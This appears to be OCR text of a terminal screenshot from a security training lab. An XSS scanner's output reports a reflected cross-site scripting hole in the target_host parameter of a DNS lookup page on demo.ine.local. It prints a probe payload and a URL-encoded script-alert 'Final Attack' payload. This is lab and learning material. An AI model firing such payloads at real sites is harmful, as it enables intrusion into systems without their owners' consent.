 LXTerminal
File Edit Tabs Help
- Injections: 1
- Failed: 0
- Successful: 1
- Accur: 100.0 %
===========================================================================
[*] List of XSS injections:
===========================================================================
You have found: [ 1 ] possible (without --reverse-check) XSS vector(s)!
---------------------
[+] Target: http://demo.ine.local/index.php?page=dns-lookup.php | target_host=XSS&dns-lookup-php-submit-button=Lookup+DNS
[+] Vector: [ target_host ]
[!] Method: URL
[*] Hash: 6d63cbeee8e72eaf2c0d36f45dfeec47
[*] Payload: target_host=%22%3E6d63cbeee8e72eaf2c0d36f45dfeec47&dns-lookup-php-submit-button=Lookup+DNS
[!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[*] Final Attack: target_host=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&dns-lookup-php-submit-button=Lookup+DNS
[!] Status: XSS FOUND!
--------------------------------------------------
root@INE:~#
LXTerminal Mozilla Firefox Burp Suite...ry Project 1 2 3 4 16:17